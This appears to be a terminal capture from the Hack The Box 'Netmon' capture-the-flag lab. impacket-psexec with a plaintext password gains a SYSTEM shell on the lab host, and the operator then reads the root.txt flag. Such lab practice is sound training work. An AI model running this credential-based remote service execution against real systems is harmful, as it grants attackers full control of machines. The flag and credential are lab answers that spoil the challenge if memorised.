 ┌──(root㉿kali)-[/home/kali/CTF/HTB/Netmon]
└─# impacket-psexec 'anon:p3nT3st!@10.10.10.152'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file TDTRPEeA.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service nWvR on 10.10.10.152.....
[*] Starting service nWvR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd ../../users/administrator/desktop
C:\Users\Administrator\Desktop> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 0EF5-E5E5
 Directory of C:\Users\Administrator\Desktop
02/03/2019  12:35 AM    <DIR>          .
02/03/2019  12:35 AM    <DIR>          ..
05/24/2024  12:12 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   6,721,421,312 bytes free
C:\Users\Administrator\Desktop> type root.txt
2628f3a217a6ae04d280102eb94e6282